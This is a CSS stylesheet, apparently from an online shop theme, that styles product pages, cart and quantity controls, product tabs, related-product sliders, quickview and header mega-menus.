    margin-bottom: 5px;
    display: none; }
  .product-view .content-product-right .box-cart {
    margin-top: 30px; }
  .product-view .content-product-right .countdown_box {
    position: static;
    margin: 0;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    width: 100%;
    margin-bottom: 20px; }
  @media (min-width: 1200px) {
      .product-view .content-product-right .countdown_box {
        width: 420px; } }
  .product-view .content-product-right .countdown_box .countdown_inner .title {
    padding: 10px;
    display: table-cell;
    vertical-align: top;
    border-right: 1px solid rgba(255, 255, 255, 0.2); }
  .product-view .content-product-right h3 {
    text-transform: uppercase;
    font-size: 14px;
    color: #222;
    font-weight: 700; }
  .product-view .content-product-right .box-info-product {
    width: 100%;
    margin: 0 -10px 20px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control {
    float: left;
    margin: 0;
    padding: 0 10px 0;
    position: relative; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control label {
    display: inline-block;
    color: #222;
    font-weight: 400;
    width: 50px;
    text-transform: capitalize;
    vertical-align: top;
    padding: 0;
    margin: 0;
    font-size: 14px;
    line-height: 35px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control {
    height: 35px;
    width: 35px;
    line-height: 35px;
    padding: 0;
    text-align: center;
    border: none;
    color: #414141;
    float: none;
    display: inline-block;
    border: 1px solid #ebebeb;
    border-radius: 50%;
    background: #fff;
    z-index: 0; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control span {
    display: none;
    border: 0 none;
    color: white;
    float: left;
    font-size: 10px;
    font-weight: normal;
    border-radius: 0;
    cursor: pointer;
    line-height: 16px;
    margin-left: 5px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up {
      font-size: 14px;
      background: none repeat scroll 0 0 #999;
      padding: 0 4px;
      position: absolute;
      top: 0;
      height: 16px;
      width: 15px;
      right: 13px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down {
      font-size: 14px;
      background: none repeat scroll 0 0 #999;
      font-size: 13px;
      padding: 0 4px;
      position: absolute;
      top: 15px;
      width: 15px;
      height: 17px;
      line-height: 15px;
      right: 13px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span:hover {
      background: #0db04b !important; }
  .product-view .content-product-right .box-info-product .cart {
    float: left;
    overflow: hidden;
    margin-right: 5px; }
  @media (min-width: 1200px) {
        .product-view .content-product-right .box-info-product .cart {
          padding-left: 10px; } }
  .product-view .content-product-right .box-info-product .cart a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase; }
    .product-view .content-product-right .box-info-product .cart a i {
      margin-right: 5px; }
  .product-view .content-product-right .box-info-product .cart input {
    box-shadow: none;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-transform: capitalize;
    border: none;
    border-radius: 20px;
    padding: 0 25px 0 45px;
    background: #0db04b url("../../images/icon/icon-cart-2.png") no-repeat left 19px center;
    height: 35px;
    line-height: 35px;
    margin: 0 5px;
    outline: none;
    transition: 0.3s all ease 0s;
    position: relative; }
    .product-view .content-product-right .box-info-product .cart input:hover {
      background-color: #098137; }
  .product-view .content-product-right .box-info-product .add-to-links li {
    display: inline-block;
    font-size: 0; }
    .product-view .content-product-right .box-info-product .add-to-links li.wishlist a {
      margin-right: 5px; }
  .product-view .content-product-right .box-info-product .add-to-links ul li a {
    height: 35px;
    width: 35px;
    line-height: 33px;
    text-align: center;
    padding: 0;
    border-radius: 50%;
    font-size: 14px;
    border: 1px solid #0db04b;
    display: inline-block;
    background-color: #fff;
    color: #0db04b; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a i {
      line-height: 35px; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a.text {
      display: none; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a:hover {
      background: #0db04b;
      color: #fff; }
  .product-view .content-product-right .box-info-product .add-to-links ul li.compare a i {
    line-height: 33px; }
  .product-view .content-product-right .share {
    margin-top: 10px; }

.social-share .title-share {
  text-transform: uppercase;
  float: left;
  font-size: 14px;
  color: #1c1c1c;
  line-height: 35px;
  font-weight: bold;
  padding-right: 25px; }
  .social-share a {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
    width: 35px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    height: 35px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    font-size: 16px;
    background-color: #0db04b; }
  .social-share a i {
    line-height: 35px; }
  .social-share a:hover {
    background: #098137; }

.product-attribute {
  margin-bottom: 20px; }
  .product-attribute .table-responsive {
    border: 1px solid #e1e1e1; }
  .product-attribute .table-responsive .title-attribute {
    font-size: 14px;
    text-transform: uppercase;
    color: #1c1c1c;
    padding: 13px 17px; }
  .product-attribute .table-responsive .table {
    margin-bottom: 0; }
  .product-attribute .table-responsive .name-attribute {
    text-transform: uppercase;
    color: #1c1c1c;
    padding: 9px 15px 7px;
    font-weight: bold;
    border-right: 1px solid #e1e1e1; }
  .product-attribute .table-responsive .text-attribute {
    padding: 9px 15px 7px;
    font-size: 14px;
    color: #545454; }
  .product-attribute .table-responsive tbody {
    background: #fff; }
  .product-attribute .form-horizontal .buttons {
    visibility: visible !important; }

#product {
  margin-top: 15px; }
  #product .image_option_type .product-options {
    display: inline-block; }
  #product .form-select {
    display: inline-block; }
  #product .form-select .control-label {
    display: inline-block;
    color: #222;
    font-weight: 400;
    width: 50px;
    text-transform: capitalize;
    vertical-align: top;
    padding: 0;
    margin: 0;
    font-size: 14px; }
  #product .form-select .selector {
    display: inline-block;
    position: relative;
    height: 30px;
    width: auto;
    overflow: hidden;
    border-radius: 0;
    border: solid 1px #ebebeb;
    border-radius: 25px;
    padding: 0; }
  #product .form-select .selector select {
    width: 100%;
    height: 100%;
    padding: 0 20px;
    border: none;
    text-transform: capitalize;
    color: #222;
    font-size: 14px;
    line-height: 30px;
    outline: none;
    background: transparent; }
  #product .control-label {
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 11px;
    text-transform: uppercase;
    min-width: 50px;
    color: #1c1c1c;
    float: left;
    padding-right: 5px; }
  #product .product-options .img-thumbnail {
    width: 22px;
    height: 22px;
    border-radius: 0;
    padding: 1px; }
  #product .radio-type-button {
    display: inline-block;
    vertical-align: top;
    width: auto;
    margin: 0 7px 5px 0px;
    padding: 0px; }
  #product .radio-type-button label {
    padding: 0;
    font-size: 14px; }
  #product .radio-type-button input {
    visibility: hidden; }
  #product .radio-type-button .option-content-box {
    background: #999;
    border: 1px solid #999;
    display: block;
    text-align: center;
    border-radius: 0;
    padding: 0;
    color: #fff;
    font-weight: bold;
    min-width: 28px;
    min-height: 28px; }
  #product .radio-type-button .option-content-box.active, #product .radio-type-button .option-content-box.active:hover i {
    background: #0db04b;
    color: white; }
  #product .radio-type-button .option-content-box.active img, #product .radio-type-button .option-content-box.active:hover i img {
    border-color: #0db04b !important; }
  #product .radio-type-button .option-content-box:hover {
    background: #0db04b;
    border-color: #0db04b;
    color: white; }
  #product .radio-type-button .option-name {
    padding: 0 5px; }
  #product .radio-type-button.option_image .option-content-box {
    display: block;
    text-align: center;
    border-radius: 0;
    padding: 0;
    border: none; }
  #product .radio-type-button.option_image .option-content-box img {
    padding: 2px;
    border: 1px solid #ddd;
    width: 30px;
    border-radius: 0; }
    #product .radio-type-button.option_image .option-content-box img:hover {
      border-color: #0db04b; }
  #product .radio-type-button.option_image .option-content-box.active, #product .radio-type-button.option_image .option-content-box.active:hover {
    background: transparent;
    color: white; }
  #product .radio-type-button.option_image .option-content-box:hover {
    background: transparent; }
  #product .radio-type-button.option_image .option-name {
    display: none; }
  #product .option_image label {
    padding: 0; }
  #product .option_image input {
    visibility: hidden; }
  #product .option_image .option-name {
    padding: 0 5px; }
  #product .option_image .option-content-box {
    padding: 1px; }
  #product .box-date {
    padding-left: 0; }
  #product .box-date label {
    margin-right: 10px;
    width: 80px; }
  #product .box-date input {
    width: 200px; }
  #product .box-date input, #product .box-date button {
    border-radius: 0;
    position: relative;
    z-index: 0;
    margin-left: 0; }
  #product .box-date .input-group-btn {
    float: left; }
  #product .box-date button:hover {
    background: #0db04b;
    color: #fff; }
  #product .icheckbox.checked:before, #product .iradio.checked:before {
    background-color: #0db04b;
    border-color: #0db04b; }

.thumb-vertical-outer {
  width: 94px;
  position: relative;
  padding: 20px 0;
  float: left;
  margin-right: 15px; }
  .thumb-vertical-outer .lSAction {
    display: none !important; }
  .thumb-vertical-outer .thumbnail {
    border-color: #ddd; }
  .thumb-vertical-outer .btn-more {
    display: block;
    height: 20px;
    width: 20px;
    line-height: 20px;
    color: #999;
    background: transparent;
    text-align: center;
    position: absolute;
    font-size: 18px;
    cursor: pointer;
    margin-left: -10px;
    left: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .thumb-vertical-outer .btn-more:hover {
    color: #0db04b; }
  .thumb-vertical-outer .btn-more.prev-thumb {
    top: -5px; }
  .thumb-vertical-outer .btn-more.next-thumb {
    bottom: -5px; }
  .thumb-vertical-outer .prev {
    margin-bottom: 5px; }
  .thumb-vertical-outer .prev, .thumb-vertical-outer .next {
    cursor: pointer; }
  .thumb-vertical-outer .prev.disabled, .thumb-vertical-outer .next.disabled {
    visibility: hidden; }
  .thumb-vertical-outer .prev .fa, .thumb-vertical-outer .next .fa {
    font-size: 16px;
    display: block;
    text-align: center; }
  .thumb-vertical-outer ul li {
    cursor: pointer;
    margin-bottom: 10px; }
  .thumb-vertical-outer ul li a {
    -webkit-transform: scale(1) translate3d(0px, 0px, 0px);
    -moz-transform: scale(1) translate3d(0px, 0px, 0px);
    -ms-transform: scale(1) translate3d(0px, 0px, 0px);
    -o-transform: scale(1) translate3d(0px, 0px, 0px);
    transform: scale(1) translate3d(0px, 0px, 0px); }
  .thumb-vertical-outer ul li .thumbnail {
    border-radius: 0;
    padding: 0;
    margin: 0; }
  .thumb-vertical-outer ul li .thumbnail img {
    padding: 0px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    padding: 4px; }
  .thumb-vertical-outer ul li .thumbnail:hover {
    border-color: #0db04b; }
  .thumb-vertical-outer ul li .thumbnail.active {
    border-color: #0db04b; }
/*============PRODUCT TABS==================*/
.producttab .tabsslider {
  margin-bottom: 30px;
  padding: 0; }
  .producttab .tabsslider .nav-tabs {
    background-color: #f2f2f2;
    border-bottom: 1px solid #e8e8e8; }
  .producttab .tabsslider .nav-tabs li {
    margin-bottom: 0; }
  .producttab .tabsslider .nav-tabs li a {
    background-color: #f2f2f2;
    float: left;
    display: block;
    font-size: 14px;
    color: #222;
    padding: 13px 40px !important;
    margin: 0;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 0;
    border: none;
    border-right: 1px solid #e8e8e8;
    line-height: 100%;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s; }
  .producttab .tabsslider .nav-tabs li.active a, .producttab .tabsslider .nav-tabs li:hover a {
    background-color: #0db04b;
    color: #fff; }
  .producttab .tabsslider .tab-content {
    padding: 30px;
    display: block;
    margin: 0;
    border: none;
    line-height: 22px;
    background: #fff;
    border-radius: 3px; }

.producttab .tabsslider.vertical-tabs {
  border: 1px solid #e6e6e6;
  background: #fff;
  padding: 0;
  border-bottom: 1px solid #ddd;
  margin-top: 30px;
  display: inline-block;
  width: 100%; }
  .producttab .tabsslider.vertical-tabs .nav-tabs li.active a:before, .producttab .tabsslider.vertical-tabs .nav-tabs li:hover a:before {
    display: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border: medium none;
    margin: 0;
    padding: 0; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
    border: none;
    border-bottom: 1px solid #ddd;
    clear: both;
    position: relative;
    width: 100%;
    padding: 5px 0;
    border-right: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
    padding: 5px 30px;
    border: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-color: #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    background: transparent; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child {
    border: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
    content: "";
    width: 5px;
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    z-index: 99; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-left-color: #0db04b; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    color: #0db04b; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
    background-color: #0db04b; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
    border-left-color: #0db04b; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
    background-color: #0db04b; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
    background: transparent;
    color: #0db04b; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 200px; }

#product-accordion {
  border: 1px solid #ddd;
  border-top: 4px solid #0db04b; }
  #product-accordion .panel {
    padding: 0 20px 0 20px;
    border-bottom: 0;
    box-shadow: none;
    margin: 0; }
  #product-accordion .panel .panel-heading {
    border-bottom: 1px solid #eee;
    padding: 0 0 10px 0; }
  #product-accordion .panel .panel-heading a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    color: #666;
    width: 100%;
    display: inline-block;
    position: relative; }
  #product-accordion .panel .panel-heading a.title-head.collapsed {
    color: #666; }
    #product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before {
      content: "\f077"; }
  #product-accordion .panel .panel-heading a.title-head {
    color: #0db04b; }
    #product-accordion .panel .panel-heading a.title-head span.arrow-up:before {
      content: "\f078"; }
  #product-accordion .panel .panel-heading a span.arrow-up {
    display: block;
    position: absolute;
    right: 0;
    top: -2px;
    cursor: pointer;
    z-index: 10;
    font-size: 0;
    text-align: center; }
    #product-accordion .panel .panel-heading a span.arrow-up:before {
      content: "\f078";
      font-family: 'FontAwesome';
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      line-height: 30px;
      font-size: 14px; }
  #product-accordion .panel .panel-heading:hover a {
    color: #0db04b; }
  #product-accordion .panel:first-child .panel-heading {
    padding-top: 10px; }
  #product-accordion .panel:last-child .panel-heading {
    border-bottom: 0; }
  #product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 15px 0; }
/*============RELATED PRODUCT==================*/
.releate-products .owl2-controls, div.so-extraslider.grid .owl2-controls {
  opacity: 0;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s; }
  .releate-products .owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next, .releate-products .owl2-controls .owl2-nav .owl2-prev, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    height: 36px;
    width: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 22px;
    display: inline-block;
    background: #e1e1d8;
    position: absolute;
    color: #222;
    top: 36%;
    margin-top: -18px;
    border: none;
    border-radius: 100%; }
  .releate-products .owl2-controls .owl2-nav .owl2-next:hover, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next:hover, .releate-products .owl2-controls .owl2-nav .owl2-prev:hover, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev:hover {
    background: #0db04b;
    color: #fff; }
  .releate-products .owl2-controls .owl2-nav .owl2-next .fa-angle-right, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next .fa-angle-right, .releate-products .owl2-controls .owl2-nav .owl2-prev .fa-angle-right, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev .fa-angle-right {
    float: none; }
  .releate-products .owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    right: -18px; }
  .releate-products .owl2-controls .owl2-nav .owl2-prev, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    left: -18px; }
  @media (min-width: 1200px) {
  .releate-products:hover .owl2-controls, div.so-extraslider.grid:hover .owl2-controls {
    opacity: 1; } }
  .releate-products .modtitle, div.so-extraslider.grid .modtitle {
    margin-bottom: 20px; }
  .releate-products .item-element, div.so-extraslider.grid .item-element {
    border: 1px solid #ddd;
    border-bottom: none;
    padding: 15px 15px 0;
    margin: 0; }
  .releate-products .item-element:last-child, div.so-extraslider.grid .item-element:last-child {
    border: 1px solid #ddd; }
  .releate-products .image, div.so-extraslider.grid .image {
    width: 90px;
    border: none;
    margin-right: 15px; }
  .releate-products .releate-products-slider, div.so-extraslider.grid .releate-products-slider {
    position: relative;
    z-index: 2; }

.module.banner-left {
  margin-top: 40px; }

.module.vertical .releate-products .left-block, .module.vertical div.so-extraslider.grid .left-block {
  width: 90px;
  margin-right: 10px;
  float: left; }
  .module.vertical .releate-products .right-block, .module.vertical div.so-extraslider.grid .right-block {
    display: table-cell;
    vertical-align: top; }
  .module.vertical .releate-products .right-block .caption h4, .module.vertical div.so-extraslider.grid .right-block .caption h4 {
    font-size: 14px;
    font-weight: normal; }

.releate-horizontal {
  border: 1px solid #ebebeb; }
  .releate-horizontal .releate-products .item-element, .releate-horizontal div.so-extraslider.grid .item-element {
    border-width: 1px 0 0 0; }
  .releate-horizontal .releate-products .item-element:first-child, .releate-horizontal div.so-extraslider.grid .item-element:first-child {
    border: none; }
  .releate-horizontal.module h3.modtitle span {
    font-size: 14px; }
  .releate-horizontal:hover .releate-products .owl2-controls .owl2-nav .owl2-prev, .releate-horizontal:hover div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    opacity: 1;
    left: -18px; }
  .releate-horizontal:hover .releate-products .owl2-controls .owl2-nav .owl2-next, .releate-horizontal:hover div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    opacity: 1;
    right: -18px; }
  .releate-horizontal .releate-products .owl2-controls .owl2-nav .owl2-prev, .releate-horizontal div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    opacity: 0;
    left: -30px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .releate-horizontal .releate-products .owl2-controls .owl2-nav .owl2-next, .releate-horizontal div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    opacity: 0;
    right: -30px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .releate-horizontal .image {
    width: 80px;
    float: left; }
  .releate-horizontal .ratings {
    display: none; }
  .releate-horizontal .caption h4 a {
    font-size: 14px;
    font-weight: 600;
    color: #222; }
  .releate-horizontal .caption h4 a:hover {
    color: #0db04b; }
/*Related Hozilzol*/
#product-related .products-list.grid .product-layout .product-item-container {
  margin-bottom: 0; }
  #product-related .module {
    margin: 0; }
/*Upsell*/
.ex_upsell.custom-extra {
  position: relative;
  margin: 0; }
  .ex_upsell.custom-extra .products-list.grid .product-layout .product-item-container {
    margin: 0; }
  .ex_upsell.custom-extra .so-extraslider {
    margin: 0; }
  .ex_upsell.custom-extra .so-extraslider .extraslider-inner {
    border: none;
    padding: 0; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls {
    opacity: 0;
    float: none;
    display: block;
    margin: 0; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-next, .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
    height: 36px;
    width: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 22px;
    display: inline-block;
    background: #e1e1d8;
    position: absolute;
    color: #222;
    top: 36%;
    margin-top: -18px;
    border: none;
    border-radius: 100%;
    z-index: 9;
    opacity: 1; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover, .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover {
    background: #0db04b;
    color: #fff; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-next:before, .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before {
    font-size: 22px;
    font-family: Fontawesome;
    text-align: center;
    line-height: 36px; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-next {
    right: -18px; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
    content: "\f105"; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
    left: -18px; }
  .ex_upsell.custom-extra .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before {
    content: "\f104"; }
  @media (min-width: 1200px) {
    .ex_upsell.custom-extra .so-extraslider:hover .owl2-controls {
      opacity: 1; } }
/*============ QUICKVIEW ==============*/
#product-quick .title-product {
  width: 50%; }
  #product-quick .title-product h1 {
    font-size: 16px; }
  #product-quick .product-view .content-product-right .product-box-desc {
    padding: 15px;
    border: 1px dotted #eee;
    margin: 0px 0 0px;
    font-style: italic;
    color: #999; }
  #product-quick .product-view .content-product-right .product-box-desc span {
    font-weight: normal; }
  @media (min-width: 1200px) {
  #product-quick .title-product {
    margin-right: 48%; } }

.bottom-product {
  margin-bottom: 40px; }
  .bottom-product .nav-tabs {
    display: block;
    vertical-align: top;
    margin: 0;
    border: none;
    background-color: transparent;
    text-align: left;
    border-bottom: 1px solid #ddd !important;
    margin-bottom: 20px; }
  .bottom-product .nav-tabs li {
    background-color: transparent;
    border: 0;
    text-align: center;
    float: none;
    display: inline-block; }
  .bottom-product .nav-tabs li:first-child a {
    padding-left: 0; }
    .bottom-product .nav-tabs li:first-child a:before {
      content: '|';
      position: absolute;
      top: 5px;
      color: #d8d8d8;
      right: -5px; }
  .bottom-product .nav-tabs li:last-child:before {
    display: none; }
  .bottom-product .nav-tabs li a {
    margin: 0;
    padding: 6px 20px;
    background-color: transparent;
    color: #d8d8d8;
    border: none;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    display: inline-block; }
  .bottom-product .nav-tabs > li > a:hover, .bottom-product .nav-tabs > li.active > a, .bottom-product .nav-tabs > li.active > a:focus, .bottom-product .nav-tabs > li.active > a:hover {
    border: none;
    color: #222;
    background: transparent; }
  .bottom-product .nav-tabs > li > a:hover:after, .bottom-product .nav-tabs > li.active > a:after, .bottom-product .nav-tabs > li.active > a:focus:after, .bottom-product .nav-tabs > li.active > a:hover:after {
    content: "";
    background: #0db04b;
    height: 1px;
    width: 100%;
    position: absolute;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0; }
  .bottom-product .tab-content {
    border: none;
    padding: 0;
    margin: 0; }
  .bottom-product .active.tab-pane {
    height: auto !important;
    overflow: visible;
    opacity: 1; }
  .bottom-product .tab-pane {
    height: 0;
    display: block;
    overflow: hidden; }
/*============ HEADER  ==================*/
.responsive .navbar-default, .responsive .megamenu-wrapper {
  background: transparent; }

.sosearchpro-wrapper .search {
  margin-bottom: 0; }

.horizontal ul.megamenu > li > .sub-menu {
  border-top: 2px solid #098137; }
  .horizontal ul.megamenu > li > a {
    padding: 10px 15px;
    text-transform: uppercase; }
  .horizontal ul.megamenu > li > a .fa {
    padding-right: 10px; }
  .horizontal ul.megamenu > li {
    margin-right: 1px;
    float: left; }
  .horizontal ul.megamenu li .sub-menu .content .fa {
    margin: 0 10px; }
  .horizontal ul.megamenu > li.active > a, .horizontal ul.megamenu > li.menu-home > a, .horizontal ul.megamenu > li:hover > a {
    background: transparent;
    color: #0db04b; }
  .horizontal .subcategory li a {
    color: #555; }
  .horizontal .subcategory li a:hover {
    color: #0db04b; }

.header-top .header-top-left .welcome-msg .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.mega-horizontal .navbar-default {
  border: none;
  background: transparent; }

@media (max-width: 991px) {
  .responsive ul.megamenu > li.click:before, .responsive ul.megamenu > li.hover:before {
    right: 0;
    left: auto; }

  .responsive ul.megamenu > li.active .close-menu {
    right: 0;
    left: auto; } }

.header-bottom .content_menu .container {
  overflow: visible; }

.btn-shopping-cart .dropdown-menu {
  min-width: 350px;
  border: none; }
  .btn-shopping-cart .dropdown-menu:before {
    content: "";
    background: #098137;
    height: 3px;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    position: absolute; }
  .btn-shopping-cart .dropdown-menu .cart_product_name {
    color: #555; }
  .btn-shopping-cart .dropdown-menu .cart_product_name:hover {
    color: #0db04b; }
  .btn-shopping-cart .dropdown-menu .empty {
    padding: 15px; }
  .btn-shopping-cart .table > tbody > tr > td {
    border: none;
    border-bottom: 1px solid #eee;
    vertical-align: middle; }
  .btn-shopping-cart .checkout {
    padding: 0 20px 10px; }
  .btn-shopping-cart .added_items {
    padding: 10px; }

.megamenu-style-dev {
  position: relative; }
  .megamenu-style-dev .vertical ul.megamenu {
    position: relative;
    z-index: 3; }
  .megamenu-style-dev .vertical ul.megamenu > li > a {
    font-size: 14px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li {
    margin: 0;
    border-right: 0;
    background: #222; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li strong i {
    display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a {
    padding-left: 15px;
    padding-right: 12px;
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a:hover {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .sub-menu .content {
    padding: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul {
    padding: 0;
    margin: 0; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li {
      border-bottom: 1px solid #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover {
      background: #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover > a {
      color: #0db04b; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a {
      line-height: 37px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a b {
      line-height: 37px;
      font-size: 16px;
      margin: 0 20px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:last-child {
      border: none; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul {
      padding: 0;
      left: 100%;
      margin: 0;
      box-shadow: none;
      border: 1px solid #eee;
      min-width: 200px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:before, .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:after {
      display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.item-style3 .sub-menu .content {
    padding-right: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu > a:after {
    content: "\f105";
    color: #fff;
    font-family: Fontawesome;
    font-size: 13px;
    float: right;
    margin: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
    position: static;
    border-color: transparent; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover {
    background-color: #444; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover > a {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.active > a {
    background: transparent !important; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content {
    border-top: 1px solid #ddd; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -1px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .static-menu .menu ul a.main-menu {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul {
    padding-bottom: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a {
    line-height: inherit;
    padding-bottom: 0;
    border-bottom: none;
    min-height: auto; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a:hover {
    color: #0db04b; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a:hover {
    color: #0db04b; }
  .megamenu-style-dev .horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
    padding: 0; }
  .megamenu-style-dev .horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
    display: none; }

header.typeheader-1 .header-form .button-user .user-info a, header.typeheader-1 .header-form .button-header, header.typeheader-1 .header-center {
  background: #0db04b; }
  header.typeheader-1 .shopping_cart .handle {
    background-color: #0db04b; }
  header.typeheader-1 .shopping_cart .btn-shopping-cart .cart-info .total-shopping-cart .items_cart2 {
    color: #0db04b; }
